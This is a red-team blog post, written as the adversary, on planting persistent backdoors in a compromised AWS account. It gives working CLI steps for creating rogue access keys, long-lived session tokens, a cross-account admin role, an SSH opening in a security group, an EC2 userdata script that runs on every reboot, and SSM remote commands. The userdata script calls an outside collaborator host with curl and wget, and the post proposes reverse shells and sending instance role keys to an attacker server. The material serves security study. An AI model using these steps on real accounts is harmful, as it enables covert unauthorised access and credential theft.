

Background
Once an adversary has access to their target’s AWS account, one of their preference would be to maintain long term access. The first thing they might try to do is to escalate their privileges to gain full access. We have already explored different misconfigurations that could allow elevated access in any AWS environment:
In this article, we will explore some methods that an adversary can use to create backdoors in your AWS account, so even if they lose their initial access, they have an easy way back in.
Let’s quickly clarify the context and our goals before we move on:
- We, as an adversary, have elevated our privileges and have an
AdministratorAccesspolicy attached to our compromised user. - Our goal here is to create backdoors in the compromised AWS account to maintain our access.
With the stage set, let’s jump into the exciting part:
Persistence - Access Keys
AWS supports multiple ways for allowing authenticated users to send requests. For GUI, we can use passwords to log in and access the available services. For CLI, AWS provides the Access Key that allows a user to make authenticated requests. An Access Key consists of two parts, namely Access Key ID and Secret Access Key.
As per AWS docs, a user can have a maximum of two access keys active at once.
Tidbits
- Make sure the user for which we will create an
Access Keyhas a maximum of1Key active.- We can list the keys for that user to check their current access keys.
- Since we have already established that we have elevated access in the environment, so there are no particular permissions required (as we have all ).
- But it is also important to mention that to create an
Access Keyfor a user, only theiam:CreateAccessKeyis required, so even if we don’t have full access to the target account, we can still use this method.
- But it is also important to mention that to create an
- Our priority (as an adversary) will be to create an access key for a user who already has elevated privileges in the target account (we don’t want to spend time again to elevate our privileges right?).
- But, even if we don’t have any other option, we can create new users, and give them admin access. The possibilities here are endless, use your head!
Creating Access Key
We can follow the below-mentioned steps to achieve persistence:
- Create a new user and then create their access key for later use.
- We will also attach the administratorAccess Policy so this user has elevated privileges.
- Create an access key for the existing user in the environment.
- We will make sure that this user has a maximum of 1 key active before creating a new one.
Since either of the above will give us what we want, I will show only the 2nd method (leaving 1st one for you, make sure to try it out).
We will start by listing all users in the target account and then selecting one (or as many as we want) target user.
1
aws iam list-users
 Listing users in the current account
Here, we have selected a user backdoor-case-03-user. Next, we will list the active keys of this user, and once we are sure that they only have 1 key right now, we will create another for them and save it for our later use:
1
2
3
4
5
# List current access keys of the specified user
aws iam list-access-keys --user-name backdoor-case-03-user

# Create an access key for the specified user.
aws iam create-access-key --user-name backdoor-case-03-user
 List and create an access key for the specified user.
We can save the Access Key locally and can use it later on.
Persistence - Temporary Security Credentials
Temporary security credentials are somewhat identical to the Access Keys we just explored above. These temporary keys allow access to resources to which the user (for whom we generated temporary access keys) has access.
As the name suggests, temporary keys are temporary in the sense that they expire automatically as compared to
Access Keysthat must be revoked manually. The duration of temporary access keys ranges from15minutes to36hours.Unlike
Access Keys(also called “long-term keys”), a user/role can have multiple temporary access keys at the same time; there is no limitation.
Tidbits
- The default expiration is set to 12 hours, so it’s better to use the
--duration-secondsflag to set the expiration to a maximum i.e., 36 hours.- This is intended for adversaries :)
- It’s important to note the permissions of temporary credentials. The temporary credentials have almost the same permissions except:
- We cannot call any IAM API operations unless MFA authentication information is included in the request.
- We cannot call any AWS STS API except
AssumeRoleorGetCallerIdentity.
The Temporary credentials are independent of long-term credentials ie.,
Access Key. What this mean is that, even if theAccess Keyis revoked, the temporary credentials will keep on working till their expiration!So this gives an adversary some extra time before they lose their complete access to the target environment.
Creating Temporary Credentials
Creating a temporary access key is just a command away. In return, we will get an Access Key ID, Secret Access Key, and a Session Token. All 3 are required to make an authenticated API call afterward.
1
aws sts get-session-token --duration-seconds 129600 # 36 hours
 Creating temporary access key of current user
Now all we need to do is to export these keys and use them. We can always generate a set whenever the current one expires.
Persistence - AssumeRole
An IAM Role is quite the same as an IAM User in the sense that roles have permissions through policies that define what actions a role is allowed to perform. The difference is that a role is shared; other resources can assume a role when required (provided those resources have permissions) and perform actions as that role. Another difference is that a role does not have long-term credentials (Access Key), they only have temporary credentials which are generated when they are assumed.
I just mentioned the term assuming the role. Each role has a a Trust Policy which defines who can assume it (get its temporary credentials). We define this policy while creating a new role or we can update it for the existing roles.
Tidbits
- As an adversary, since our goal is to create a backdoor in the target account, we should create a new role (we can also use existing roles) while setting the assume-role policy such that we can assume this role from outside of our target account (where this role is created). This is called
cross-account access. - After creating the role, we should also assign this role higher privileges so we can fully utilize our backdoor.
Instead of specifying the ARN of a single specific user (controlled by you) in the
Principalproperty of the assume-role policy document, it’s better to use therootuser as it will eventually mean that any user from the specified account can assume this role.Example:
arn:aws:iam::Attacker's-Account-ID:user/rootFor Blue team: it’s a best practice to use the
Principalproperty to only allow specific principals or paths to assume a role.
Creating Backdoored Role
We will start by creating a new role and attaching an assume-role policy document to it. Let’s first check out the content of our policy document:
1
2
3
4
5
6
7
8
9
10
11
12
{
     "Version": "2012-10-17",
     "Statement": [
     {
         "Effect": "Allow",
         "Principal": {
             "AWS": "arn:aws:iam::xxxxxxxxxxxx:user/fawaz"
         },
     "Action": "sts:AssumeRole",
     "Condition": {}
    }]
}
Where the xxxxxxxxxxxx is the AWS account-ID of the account that we control. Let’s create a new role by specifying the assume role policy document:
1
aws iam create-role --role-name backdoor-case-02 --assume-role-policy-document file:///home/mystic/policies/assume-role-policy.json
 Creating new role
Next, we will attach the AdministratorAccess managed policy to this role to have full control once we assume it later on.
1
aws iam attach-role-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --role-name backdoor-case-02
All that’s left now is to assume this role. We can do that using the sts assume-role call:
1
aws sts assume-role --role-arn arn:aws:iam::xxxxxxxxxxxx:role/backdoor-case-02 --role-session-name backdoor-case-02-session --profile attacker
 Assuming a role
In response, we get the access key id. secret access key, and the session token of our backdoored role. Now whenever we need access to this account, we can simply use the above command to assume this role.
Persistence - Changing Security Group
As per AWS Docs: A security group acts as a firewall that controls the traffic allowed to and from the resources in your virtual private cloud (VPC). You can choose the ports and protocols to allow for inbound traffic and outbound traffic.
What if we want to access, let’s say an internal EC2 instance of the target, over the internet? This could allow access to the specified EC2 instance allowing us to get back in whenever we want.
Tidbits
- We can allow ingress traffic from the whole internet by specifying the
0.0.0.0/0as the IP address range.- Again, this is for red team :) The best practice would be to use specific IP address ranges.
- For Linux, we can leverage the SSH access and use port
22. For Windows, RDP would be preferred and port3389can be used. - A better approach would be to backdoor the existing security groups instead of creating new ones.
Modifying Security Group of EC2
First, let’s create a new security group:
1
aws ec2 create-security-group --group-name backdoor-case-04-group --description "Testing Backdoor-case-04" --vpc-id vpc-xxxx --region eu-central-1
 Creating new security group
Note the GroupId as we will need it for the --group-id argument in next commands.
Next, we will add inbound rules that would allow connections over port 22 from attacker machine’s IP (we can use 0.0.0.0/0 as well)
1
aws ec2 authorize-security-group-ingress --group-id sg-xxxxx --region eu-central-1 --protocol tcp --port 22 --cidr 10.10.10.10/32
 Adding ingress rules
Lastly, we need to assign this group to our target EC2 instance:
1
aws ec2 modify-instance-attribute --instance-id i-xxxxx --groups sg-xxxx sg-xxxx --region eu-central-1
 Attaching security group to target ec2 instance
Note that we have used two group IDs in the above command, the 1st is the default security group ID and the 2nd is our newly created group’s ID.
With the new inbound rule added, this instance can be accessed from our IP over Port 22 (remember, you need credentials to access this over SSH).
Persistence - EC2 UserData Script
When launching an instance in AWS, we can specify some configurations as well as some scripts to run once the instance is started. This is done using the user data script that is executed once the ec2 instance is launched or rebooted.
By default, the userdata script is executed only once when the ec2 instance is launched for the first time, but this can be changed by adding the
[scripts-user, always]in the userdata script. This ensures that the script will run at each reboot.
Tidbits
- The userdata script is run as
root, so we don’t need to usesudoif we are performing any such action. - The userdata script can only be updated once the instance is in the stopped state. So if we are targeting an instance that is already running, we need to stop it first.
- This should not be the problem as we are assuming we have already elevated our privilege. If not, we will need
modify-instance-attributeto update the userdata script of an instance andstart-instances, describe-instances, stop-instancesto start, list and stop the instance.
- This should not be the problem as we are assuming we have already elevated our privilege. If not, we will need
Updating UserData script
We will start by first stopping our target instance so that we can update its userdata script:
1
aws ec2 stop-instances --instance-ids i-xxxxxx --region eu-central-1
 Stopping an instance
Before we use the userdata, let’s see what our script looks like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Content-Type: multipart/mixed; boundary="//"
MIME-Version: 1.0

--//
Content-Type: text/cloud-config; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="cloud-config.txt"

#cloud-config
cloud_final_modules:
- [scripts-user, always]

--//
Content-Type: text/x-shellscript; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="userdata.txt"

#!/bin/bash
curl http://jzm9mtpy9r9om5l5j21yvcxxjopfd51u.oastify.com?pwned=yes
wget http://jzm9mtpy9r9om5l5j21yvcxxjopfd51u.oastify.com/pwned.txt
--//
- Notice the value
[scripts-user, always], this ensures that this script runs at each reboot. - In the end, we are using bash commands that will only send an HTTP request to our specified server. We can replace this with our backdoors, few examples:
- A reverse shell.
- We can send a request to the instance metadata endpoint, get the keys of the role associated with this ec2 instance, and send them to our server.
Before proceeding, make sure to encode the above script file to base64:
cat userdata.txt | base64 > userdata.b64.txt
Now we will modify the userdata attribute of our target instance that we just stopped:
1
aws ec2 modify-instance-attribute --instance-id i-xxxxxx --attribute userData --value file://userdata.b64.txt --region eu-central-1
 Modifying the userdata attribute of an instance
Now all that’s left is to start the instance:
1
aws ec2 start-instances --instance-ids i-xxxxx --region eu-central-1
 Starting an instance
We should get an HTTP request on our server as soon as the instance starts:
 HTTP request on our burp collaborator
Persistence - EC2 SSM Send-Command
Amazon’s Simple System Manager can be used to remotely manage EC2 instances. For SSM to work, an SSM Agent needs to be installed on the target ec2 instance (it is pre-installed in some AMIs already).
This technique is not different in the sense that we will be running a command on target ec2 to create backdoors. It’s just a different way of achieving the same goal that we did with Persistence - EC2 UserData Script.
Tidbits
- To abuse this feature, we need at least
SSM:SendCommandpermission. - If we want to get the output of our command as well then
SSM:ListCommandInvocationpermission will be required.- But for creating a backdoor we don’t need to see the output :)
Running command on target EC2 instance
We will start by first selecting a target ec2 instance and noting down its ID. To list available EC2 instances in a specific region we can use the following command:
1
aws ec2 describe-instances --profile victim --region eu-central-1
After we have the instance ID, we can proceed to run any shell command on it:
1
aws ssm send-command --instance-ids i-xxxxx --document-name "AWS-RunShellScript" --parameters commands="id;hostname" --region eu-central-1 --profile victim
 Executing commands on ec2 instance remotely
Note the Commandid from the response as it is required for our next command to show the command output:
1
aws ssm list-command-invocations --command-id "e76fb1b8-xxxx-xxxx-xxxx-710d0d977f66" --details --region eu-central-1 --profile victim
 Output of our previous commands
Here we have used
id;hostnamecommands to just print the user details and host name of our target EC2 instance. In an actual scenario, an adversary would use a command that could download a malicious file to this instance and run it, add a cron job to send a reverse shell to them periodically, or simply send the attached role’s keys to the their server.
Wrapping Up
In this blog post, we talked about a few methods that an adversary can use to create backdoors in an AWS account. There are multiple other ways to create backdoors to achieve persistence (Lambda functions can be used as well). It all depends upon the level of access and our imagination.
Well, that’s it for now, see you in the next post folks!
References
While exploring some resources to find out different methods of persistence in AWS, the below blog post from Daniel Grzelak was a goldmine! Credits and Kudos to him for sharing this information. Make sure to check his article as he has mentioned more details, scripts to automate some of the above techniques as well as information for blue teams to improve their detection:
Apart from this, do check out the amazing Hacking The Cloud site.